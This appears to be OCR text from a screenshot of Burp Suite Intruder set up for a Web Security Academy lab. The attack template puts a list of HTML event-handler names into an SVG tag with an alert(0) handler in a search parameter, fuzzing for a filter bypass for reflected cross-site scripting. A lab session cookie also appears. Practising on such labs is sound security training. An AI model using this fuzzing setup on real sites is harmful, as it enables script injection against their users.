 9 ×
10 ×
+
Payloads
Resource pool
Settings
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 138
Request count: 138
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
Enter a new item
Add from list...
Sniper attack
Target https://0a3000ab03b5f4598059994e00ac00e7.h1-web-security-academy.net
Positions Add § Clear § Auto §
1 GET /?search=%3Csvg+§test§%3Dalert%280%29%3E HTTP/1.1
2 Host: 0a3000ab03b5f4598059994e00ac00e7.h1-web-security-academy.net
3 Cookie: session=60EIcBVZAsGqG7B6PXLZLzlgJUjL9Tbk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3000ab03b5f4598059994e00ac00e7.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18